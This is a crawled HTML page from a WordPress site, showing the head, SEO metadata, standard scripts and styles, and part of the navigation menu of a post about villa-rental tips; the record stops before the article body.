

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html
body_size: 13087
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips on renting villas that you must know from now on! - saipansucks.com</title>
	<link rel="canonical" href="https://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips on renting villas that you must know from now on! - saipansucks.com" />
	<meta property="og:description" content="Spending time on vacation is indeed an option for those who want to vacation. Both local and foreign tourists who were rejected were at Katameya. Speaking of holidays, many agree to choose a vacation at a hotel. Well, therefore it would not hurt if you pay attention to some tips on renting the following villa [&hellip;]" />
	<meta property="og:url" content="http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html" />
	<meta property="og:site_name" content="saipansucks.com" />
	<meta property="article:published_time" content="2019-09-21T02:16:57+00:00" />
	<meta property="article:modified_time" content="2019-09-21T02:18:56+00:00" />
	<meta property="og:image" content="https://i.ibb.co/wSTXSyf/1.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html","url":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html","name":"Tips on renting villas that you must know from now on! - saipansucks.com","isPartOf":{"@id":"http://www.saipansucks.com/#website"},"primaryImageOfPage":{"@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html#primaryimage"},"image":{"@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html#primaryimage"},"thumbnailUrl":"https://i.ibb.co/wSTXSyf/1.jpg","datePublished":"2019-09-21T02:16:57+00:00","dateModified":"2019-09-21T02:18:56+00:00","author":{"@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2"},"breadcrumb":{"@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html#primaryimage","url":"https://i.ibb.co/wSTXSyf/1.jpg","contentUrl":"https://i.ibb.co/wSTXSyf/1.jpg"},{"@type":"BreadcrumbList","@id":"http://www.saipansucks.com/tips-on-renting-villas-that-you-must-know-from-now-on.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.saipansucks.com/"},{"@type":"ListItem","position":2,"name":"Tips on renting villas that you must know from now on!"}]},{"@type":"WebSite","@id":"http://www.saipansucks.com/#website","url":"http://www.saipansucks.com/","name":"saipansucks.com","description":"Home Of Amazing Moments","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.saipansucks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.saipansucks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.saipansucks.com/author/jackieporter"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="saipansucks.com &raquo; Feed" href="https://www.saipansucks.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saipansucks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saipansucks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='conceptly-menus-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-typography-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/typography/typograhpy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-wp-test-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/wp-test.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-widget-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-color-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-style-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='conceptly-style-inline-css' type='text/css'>
 .logo img{ 
				max-width:140px;
			}

</style>
<link rel='stylesheet' id='conceptly-responsive-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saipansucks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.saipansucks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.saipansucks.com/wp-json/wp/v2/posts/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saipansucks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.saipansucks.com/?p=1552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saipansucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saipansucks.com%2Ftips-on-renting-villas-that-you-must-know-from-now-on.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saipansucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saipansucks.com%2Ftips-on-renting-villas-that-you-must-know-from-now-on.html&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			color: #000000;
		}
		</style>
		</head>
	
<body class="wp-singular post-template-default single single-post postid-1552 single-format-standard wp-theme-conceptly">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	 <!-- Start: Header
============================= -->
	<a href="https://www.saipansucks.com/" id="custom-header" rel="home">
		<img src="https://www.saipansucks.com/wp-content/uploads/2024/05/2.jpg" width="2000" height="1000" alt="saipansucks.com">
	</a>	

    <!-- Start: Navigation
    ============================= -->
    <header id="header-section" class="header active-three">

    	
    	<div class="navigator-wrapper">
    		<div class="theme-mobile-nav d-lg-none d-block sticky-nav">        
				<div class="container">
					<div class="row">
						<div class="col-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
																					<a href="https://www.saipansucks.com/">
												<h4 class="site-title">
													saipansucks.com												</h4>	
											</a>
																																<p class="site-description">Home Of Amazing Moments</p>
													                        </div>
								</div>		
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
							</div>
						</div>
					</div>
				</div>        
		    </div>
    		<div class="nav-area d-none d-lg-block">
		        <div class="navbar-area sticky-nav">
		            <div class="container">
		                <div class="row">
		                    <div class="col-lg-3 col-6 my-auto">
		                        <div class="logo">
																			<a href="https://www.saipansucks.com/">
											<h4 class="site-title">
												saipansucks.com											</h4>	
										</a>
																													<p class="site-description">Home Of Amazing Moments</p>
											                        </div>
		                    </div>
		                    <div class="col-lg-9 my-auto">
		                    	<div class="theme-menu">
			                        <nav class="menubar">
			                            <ul id="menu-secondary-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-45 nav-item"><a title="Gardening" href="https://www.saipansucks.com/category/gardening" class="nav-link">Gardening</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46 nav-item"><a title="Botanical Garden" href="https://www.saipansucks.com/category/gardening/botanical-garden" class="dropdown-item">Botanical Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47 nav-item"><a title="DIY Gardening" href="https://www.saipansucks.com/category/gardening/diy-gardening" class="dropdown-item">DIY Gardening</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48 nav-item"><a title="Flower Garden" href="https://www.saipansucks.com/category/gardening/flower-garden" class="dropdown-item">Flower Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 nav-item"><a title="Gardening tools" href="https://www.saipansucks.com/category/gardening/gardening-tools" class="dropdown-item">Gardening tools</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50 nav-item"><a title="Vegetable Garden" href="https://www.saipansucks.com/category/gardening/vegetable-garden" class="dropdown-item">Vegetable Garden</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-52 nav-item"><a title="Home Improvements" href="https://www.saipansucks.com/category/home-improvements" class="nav-link">Home Improvements</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53 nav-item"><a title="Bath &amp; Shower" href="https://www.saipansucks.com/category/home-improvements/bath-shower" class="dropdown-item">Bath &#038; Shower</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54 nav-item"><a title="Kitchen" href="https://www.saipansucks.com/category/home-improvements/kitchen" class="dropdown-item">Kitchen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55 nav-item"><a title="Property" href="https://www.saipansucks.com/category/home-improvements/property" class="dropdown-item">Property</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 nav-item"><a title="Roofer" href="https://www.saipansucks.com/category/home-improvements/roofer" class="dropdown-item">Roofer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57 nav-item"><a title="Swimming pool" href="https://www.saipansucks.com/category/home-improvements/swimming-pool" class="dropdown-item">Swimming pool</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-58 nav-item"><a title="Home Repair" href="https://www.saipansucks.com/category/home-repair" class="nav-link">Home Repair</a>
